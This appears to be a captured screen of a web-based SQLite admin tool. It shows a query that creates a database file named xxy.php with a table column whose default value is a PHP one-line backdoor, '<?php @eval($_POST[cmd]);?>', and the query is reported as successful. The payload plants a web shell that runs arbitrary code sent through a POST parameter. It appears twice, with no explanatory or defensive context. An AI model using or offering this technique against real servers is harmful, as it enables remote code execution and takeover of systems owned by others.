 /usr/databases/xxy.php
Structure SQL Export Import Vacuum Rename Database Delete Database
0 row(s) affected. (Query took 0.0055 sec)
CREATE TABLE 'b' ('sasa' TEXT default '<?php @eval($_POST[cmd]);?>')
Run SQL query/queries on database '/usr/databases/xxy.php'
CREATE TABLE 'b' ('sasa' TEXT default '<?php @eval($_POST[cmd]);?>')